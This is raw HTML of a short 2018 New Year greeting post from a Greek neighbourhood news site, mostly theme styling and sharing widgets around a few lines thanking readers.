</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Καλή Χρονιά σε όλους με υγεία και αγάπη &#8230;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_be6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_be6" >
<style>
/* custom css */
.tdi_86_be6{
                    display: inline-block;
                }.tdi_86_be6 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_be6 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_be6 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_810 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_810" >
<style>
/* custom css */
.tdi_87_810{
                    display: inline-block;
                }.tdi_87_810 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-01-04T18:43:22+02:00">4 Ιανουαρίου 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_4a4 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_4a4" >
<style>
/* custom css */
.tdi_88_4a4{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_4a4 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_4a4 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_6a1 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_6a1" >
<style>

/* inline tdc_css att */

.tdi_89_6a1{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_6a1{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_6a1 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-22947">990</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_8ae td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_8ae" ><div id="tdi_90_8ae" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ae-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25ac%25cf%2580%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CE%B1%CE%BB%CE%AE+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%AC%CF%80%CE%B7+%E2%80%A6&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ae-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25ac%25cf%2580%25ce%25b7%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/&amp;media=&description=%CE%9A%CE%B1%CE%BB%CE%AE+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%AC%CF%80%CE%B7+%E2%80%A6">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A%CE%B1%CE%BB%CE%AE+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%AC%CF%80%CE%B7+%E2%80%A6 %0A%0A https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_8ae">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_abf tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_abf" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_abf{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_abf{
                    display: none;
                }.tdi_91_abf .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_e70 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_e70" ><div class="tdb-block-inner td-fix-index"><p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-22952" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2018/01/Βόρεια-γειτονιά-Καλή-Χρονιά-boreiageitonia01012018-copy.jpg" alt="" width="1280" height="720" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-22952" src="http://boreiageitonia.gr/wp-content/uploads/2018/01/Βόρεια-γειτονιά-Καλή-Χρονιά-boreiageitonia01012018-copy.jpg" alt="" width="1280" height="720" /></noscript></p>
<h3><strong>Καλή Χρονιά σε όλους με υγεία και αγάπη &#8230;</strong></h3>
<p><a href="http://boreiageitonia.gr">Οι συνεργάτες</a> της Βόρειας Γειτονιάς σας εύχονται από καρδιάς υγεία &#8211; ευτυχία και τύχη.</p>
<p>Σας Ευχαριστούμε που μας εμπιστευθήκατε για την ενημέρωσή σας και το 2017.</p>
<p>Υποσχόμαστε να συνεχίσουμε με <u>αμεσότητα</u>, <u>αντικειμενικότητα</u> και <a href="http://allimatia.gr"><u>εγκυρότητα</u> </a>στην ενημέρωσή σας και το <strong>2018.</strong></p>
<p><em><strong>Καλή Χρονιά &amp; το 2018 να σας φέρει ό,τι επιθυμείτε</strong></em>.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_0c9  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_0c9{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_109" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_109" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ae-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25ac%25cf%2580%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CE%B1%CE%BB%CE%AE+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%AC%CF%80%CE%B7+%E2%80%A6&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ae-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25ac%25cf%2580%25ce%25b7%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/&amp;media=&description=%CE%9A%CE%B1%CE%BB%CE%AE+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%AC%CF%80%CE%B7+%E2%80%A6">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A%CE%B1%CE%BB%CE%AE+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF%CF%85%CF%82+%CE%BC%CE%B5+%CF%85%CE%B3%CE%B5%CE%AF%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B1%CE%B3%CE%AC%CF%80%CE%B7+%E2%80%A6 %0A%0A https://voreiageitonia.gr/%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf%cf%85%cf%82-%ce%bc%ce%b5-%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%ac%cf%80%ce%b7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_109">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_117{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_117{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_ee7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_ee7" >
<style>

/* inline tdc_css att */

.tdi_101_ee7{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%b1%ce%b8%ce%b1%ce%bd%ce%ac%cf%83%ce%b9%ce%bf%cf%82-%ce%b2%ce%b1%ce%bb%cf%85%cf%81%ce%ac%ce%ba%ce%b7%cf%82-%ce%ba%ce%b1%ce%bb%ce%ae-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac-%cf%83%ce%b5-%cf%8c/">Αθανάσιος Βαλυράκης Καλή χρονιά σε όλους </a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%b3%ce%b7%cf%80%ce%ad%ce%b4%cf%89%ce%bd-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%cf%83%cf%84%ce%b7%ce%bd-%ce%bf%ce%b4%cf%8c-%ce%ba/">Ανακαίνιση Γηπέδων Μπάσκετ στην Οδό Κλειούς</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_1e4 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_1e4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_1e4{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_1e4{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_1e4 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_1e4 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_1e4 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_1e4 .tdb-social-item i.td-icon-twitter,
				.tdi_102_1e4 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_1e4 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_1e4 .tdb-social-item i.td-icon-blogger,
				.tdi_102_1e4 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_1e4 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_1e4 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_1e4{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_1e4{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_1e4{
                    border: 1px solid #ededed;
                }.tdi_102_1e4 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_1e4 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_dc6 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_dc6" >
<style>
/* custom css */
.tdi_103_dc6 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_dc6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_dc6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_dc6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_dc6 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_dc6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_dc6 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_dc6 .td-post-vid-time{
					display: block;
				}.tdi_103_dc6 .td-post-category{
					display: inline-block;
				}.tdi_103_dc6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_dc6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_dc6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_dc6 .td-read-more{
					display: none;
				}.tdi_103_dc6 .td-post-author-name{
					display: none;
				}.tdi_103_dc6 .td-post-date,
				.tdi_103_dc6 .td-post-author-name span{
					display: none;
				}.tdi_103_dc6 .td-module-comments{
					display: none;
				}.tdi_103_dc6 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_dc6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_dc6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_dc6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_dc6 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_dc6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_dc6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_dc6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_dc6 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_dc6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_dc6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_dc6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_dc6 .td-module-container{
					flex-direction: row;
				}.tdi_103_dc6 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_dc6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_dc6 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_dc6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_dc6 .td-post-author-name{
					display: inline-block;
				}.tdi_103_dc6 .td-post-date,
				.tdi_103_dc6 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_dc6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_dc6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_dc6 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_dc6 = new tdBlock();
block_tdi_103_dc6.id = "tdi_103_dc6";
block_tdi_103_dc6.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":22947,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 